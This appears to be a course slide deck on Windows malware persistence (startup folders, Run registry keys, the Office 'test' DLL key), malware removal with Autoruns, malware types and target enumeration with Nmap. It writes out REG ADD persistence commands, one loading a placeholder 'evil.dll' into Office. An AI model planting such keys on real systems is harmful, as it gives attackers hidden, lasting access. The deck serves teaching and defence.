Slide 1
Persistence Techniques
Unit - 2

Slide 2
Persistence Techniques
Once threat actors gain a foothold on a system, they must implement techniques to maintain that access, even in the event of restarts, updates in credentials, or any other type of change that might disrupt access.
These techniques are collectively known as persistence techniques.
Most malware uses at least one persistence technique, even when a single run is all it takes to cause most of the damage (e.g., ransomware).
Persistence, however, is most useful for stealthy campaigns meant to last a long time. In these situations, many infected machines will likely undergo a reboot at least once, terminating the malware process.
Therefore, malware developers must add or implement a persistence mechanism to start again.

Slide 3
Persistence Techniques
Several persistence mechanisms are often used legitimately.
Most notable are Run Keys, Services, and Scheduled Tasks.
Because these methods have many legitimate uses, defenders can’t blindly prevent all processes from using them.
Because of this, malware will occasionally use less well-known techniques, hoping to avoid detection and allowing them to persist for longer.

Slide 4
Persistence Techniques
One of the most basic approaches for deploying persistence is the usage of startup folders.
These folders are looked up by the Operating System during the startup, and files, residing in such locations are executed.
Windows Operating system maintains two types of startup folders: user-wide and system-wide.
While files located in the user’s startup folder are executed only for that particular user, files residing in the system-wide startup folder are executed for every single user that logs onto the system.
A simple example of the persistence via startup folders for a specific user requires no administrative privileges and therefore is a common technique used across various attackers.

Slide 5

Persistence Techniques
A simple example of the persistence via startup folders for a specific user requires no administrative privileges and therefore is a common technique used across various attackers.
To deploy persistence for all users via this technique, administrative privileges are required as the operating system protects the system-wide startup folder.
This technique can be easily demonstrated by copying a file or a shortcut to one of the following folders.

Slide 6

Persistence Techniques
Another common technique used for persistence can be reproduced by creating registry keys under certain locations.
Similar to the previous example, there are user-wide and system-wide registry locations for program startup.
Here again, administrative privileges are required while deploying persistence for all users.

Slide 7
Persistence Techniques
In order to implement a registry-based persistence, it is sufficient to execute one of the following commands.
Current User
REG ADD HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run /v calc /t REG_SZ /d C:\Windows\System32\calc.exe
All users
REG ADD HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run /v calc /t REG_SZ /d C:\Windows\System32\calc.exe
As a result of the above commands, the calculator application gets executed for the current user or all users logging into the system.
While the provided examples are not advanced and can be easily discovered by an experienced computer user or system administrator, it is often the case that attackers use more sophisticated approaches to deploy persistence.

Slide 8
Persistence Techniques
A few examples of such are service installation, DLL hijacking, rootkits, bootkits, etc.
As an example of a more sophisticated way to maintain persistence is to upload a DLL to the victim’s computer and create a special registry key as shown below.
reg add "HKEY_CURRENT_USER\Software\Microsoft\Office test\Special\Perf" /t REG_SZ /d C:\Users\<username>\evil.dll
This registry key results in the malicious DLL is loaded whenever a Microsoft Office program, such as Word or Excel, is started.
It’s an uncommon technique, but yet quite effective as the user interaction triggers the malicious payload making it trickier for the Anti-Virus solutions to detect similar approaches.

Slide 9
Persistence Techniques
Common malware persistence mechanisms
https://resources.infosecinstitute.com/topics/malware-analysis/common-malware-persistence-mechanisms/
Autoruns for Windows
Autoruns is a Microsoft tool that identifies software configured to run when a device is booted or a user logs into their account.
https://learn.microsoft.com/en-us/sysinternals/downloads/autoruns
https://www.varonis.com/blog/how-to-use autoruns#:~:text=Autoruns%20is%20a%20Microsoft%20tool,user%20logs%20into%20their%20account.

Slide 10

Autoruns for Windows
In the above image, we can see that under the ‘Logon’ tab highlighted in red a run key has been created for a file called ‘ARP Service’, which can be found in the following location within the registry:
HKLM\Software\Microsoft\Windows\CurrentVersion\Run

Slide 11


Autoruns for Windows
By right-clicking on a file of interest we can submit the file to the website virustotal.com.
Virustotal is a database of malware that reports on whether a file is recognized as malicious by multiple antivirus vendors.
Once the file has been submitted, the ‘Virus Total’ column will then display how many antivirus vendors have categorized the file as malicious.
In the image below we can see that 55/76 vendors have a signature in place that detects this file as malicious.

Slide 12

How to Use Autoruns to Remove Malware
Confirm the malware is running on your device which can be done by opening Task Manager.
Process Hacker which is the tool for analyzing malware.
Once downloaded, right-click on the Desktop icon and select ‘Run as Administrator’.
Once Process Hacker is running, we can now locate the malware that is running on the device.

Slide 13

How to Use Autoruns to Remove Malware

Slide 14

How to Use Autoruns to Remove Malware
This then opens the file path in Windows Explorer.
By dragging this file into a tool such as PeStudio we can grab the hash of the file.
Bf48a5558c8d2b44a37e66390494d08e
Navigating to virustotal and performing a search of the hash will show that this is a RAT (Remote Access Trojan) known as Nanocore.

Slide 15


How to Use Autoruns to Remove Malware
To stop the malware from running, right click on the process name and select ‘Terminate’.

Slide 16


How to Use Autoruns to Remove Malware
In Autoruns, the persistence mechanisms used to start the malware can then be deleted by right-clicking and selecting ‘Delete’.

Slide 17

Windows Components

Slide 18
Windows Process
The various processes that are running in a Windows computer.
Some of the processes are parts of the operating system, while others are applications automatically launched at startup or manually by the user.
For a list of all running processes, press Ctrl-Alt-Del.
For more information on individual Windows processes that you may encounter, visit www.answersthatwork.com and www.liutilities.com.

Slide 19

Windows Process
Download Process Explorer
Run now from Sysinternals Live.

Slide 20
What is malware?
Malware, or malicious software, is any program or file that is intentionally harmful to a computer, network or server.
Types of malware include computer viruses, worms, Trojan horses, ransomware and spyware.
These malicious programs steal, encrypt, and delete sensitive data; alter or hijack core computing functions and monitor end users' computer activity.

Slide 21
What does malware do?
Malware can infect networks and devices and is designed to harm those devices, networks and/or their users in some way.
Depending on the type of malware and its goal, this harm may present itself differently to the user or endpoint. In some cases, the effect malware has is relatively mild and benign, and in others, it can be disastrous.
No matter the method, all types of malware are designed to exploit devices at the expense of the user and to the benefit of the hacker -- the person who has designed and/or deployed the malware.

Slide 22

How do malware infections happen?
Malware authors use a variety of physical and virtual means to spread malware that infects devices and networks.
For example, malicious programs can be delivered to a system with a USB drive, through popular collaboration tools and by drive-by downloads, which automatically download malicious programs to systems without the user's approval or knowledge.

Slide 23
types of malware?
A virus is the most common type of malware that can execute itself and spread by infecting other programs or files.
A worm can self-replicate without a host program and typically spreads without any interaction from the malware authors.
A Trojan horse is designed to appear as a legitimate software program to gain access to a system. Once activated following installation, Trojans can execute their malicious functions.
Spyware collects information and data on the device and user and observes the user's activity without their knowledge.
Ransomware infects a user's system and encrypts its data. Cybercriminals then demand a ransom payment from the victim in exchange for decrypting the system's data.

Slide 24
types of malware?
A rootkit obtains administrator-level access to the victim's system. Once installed, the program gives threat actors root or privileged access to the system.
A backdoor virus or remote access Trojan (RAT) secretly creates a backdoor into an infected computer system, enabling threat actors to remotely access it without alerting the user or the system's security programs.
Adware tracks a user's browser and download history with the intent to display pop-up or banner advertisements that lure the user into making a purchase. For example, an advertiser might use cookies to track the webpages a user visits to better target advertising.
Keyloggers, also called system monitors, track nearly everything a user does on their computer. This includes emails, opened webpages, programs and keystrokes.

Slide 25

Remove malware?
malwarebytes.com

Slide 26
Enumerating a target system
The process of enumerating a target system involves gathering information about the system and its services to identify potential vulnerabilities. The following are the steps involved in the enumeration process:
Step 1: Port scanning
This involves scanning the target system to identify open ports and the services running on them. Tools like Nmap can be used for this step, and the information obtained includes the port numbers, the services running on each port, and the version numbers of the services.
Step 2: Service enumeration
Once the open ports and services have been identified, the next step is to gather more information about the services. Tools like Nikto can be used to scan web servers for vulnerabilities, while tools like enum4linux can be used to enumerate SMB shares on Windows systems. Information obtained from this step includes the service versions, configuration files, and usernames.

Slide 27
Enumerating a target system
Step 3: Operating system enumeration
This involves identifying the operating system running on the target system. Tools like Nmap and OS fingerprinting tools can be used for this step. Information obtained from this step includes the operating system version, patch levels, and potential vulnerabilities.
Step 4: User enumeration
This involves identifying the users on the target system. Tools like enum4linux, smbmap, and LDAP searches can be used for this step. Information obtained includes usernames, group memberships, and potentially weak passwords.
Step 5: Vulnerability scanning
Once all the information has been gathered, the final step is to scan for vulnerabilities. Tools like Nessus, OpenVAS, and Metasploit can be used for this step. Information obtained includes potential vulnerabilities and exploits that can be used to compromise the target system.

Slide 28
NMAP
Nmap (Network Mapper) is a free and open-source network scanning tool used to discover hosts and services on a computer network.
It sends packets to target hosts and analyzes their responses to determine information about the target system's operating system, services, and applications.
Nmap can be used for network mapping, vulnerability assessment, and penetration testing, but it should be used ethically and legally.

Slide 29
